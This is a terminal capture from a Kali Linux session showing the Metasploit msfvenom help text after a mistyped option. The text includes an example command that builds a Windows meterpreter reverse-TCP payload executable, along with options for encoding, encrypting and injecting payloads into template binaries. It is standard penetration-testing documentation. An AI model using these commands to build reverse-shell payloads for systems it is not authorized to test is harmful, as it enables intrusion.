 FileSystem
┌──(kali㉿kali)-[~]
└─$ msfvenom --list-options -p windows/meterpreter/reverse_tcp
Error: Invalid option
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message